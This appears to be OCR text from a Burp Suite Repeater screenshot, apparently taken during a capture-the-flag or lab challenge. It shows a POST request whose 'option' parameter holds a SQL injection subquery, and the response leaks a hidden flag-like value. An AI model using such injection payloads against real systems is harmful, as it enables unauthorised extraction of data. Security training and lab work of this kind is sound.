 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler
1 × ...
Go Cancel < > Target: http://13.233.155.110 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 13.233.155.110
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://13.233.155.110/
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Connection: close
Upgrade-Insecure-Requests: 1
id=5&option=(select 5 id,Defect CarName from fiat)a&submit=Submit+Query
Response
Raw Headers Hex HTML Render
<option value="audi">Audi</option>
<option value="fiat">Fiat</option>
<option value="volvo">Volvo</option>
</select>
<br><br>
<input type="submit" name="submit">
</form>
<br><br>
</body>
The aWsmness Rank is: <br><br>The Car Name is: /r12DCMji12hUHD7yGda
<br>
</html>